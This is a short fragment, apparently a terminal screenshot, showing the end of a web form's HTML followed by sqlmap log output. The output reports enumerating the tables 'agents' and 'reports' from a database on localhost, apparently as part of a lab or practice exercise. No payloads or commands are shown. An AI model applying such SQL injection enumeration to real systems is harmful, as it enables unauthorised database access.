 sqlmap-master — alessandro@MacBook-Pro-di-Alessandro — ..sqlmap-ma...
            </div>
            <div class="form-group">
                <input type="submit" class="btn btn-primary" value="Send">
            </div>
        </form>
        <p>Go back to <a href="report.php">reports</a>
    </div>
</body>
</html>

[21:08:38] [INFO] retrieved: reports
[21:08:38] [DEBUG] performed 54 queries in 125.90 seconds
Database: niadb
[2 tables]
+---------+
| agents  |
| reports |
+---------+

[21:08:38] [INFO] fetched data logged to text files under '/Users/alessandro/.lo
cal/share/sqlmap/output/localhost'

[*] ending @ 21:08:38 /2024-05-20/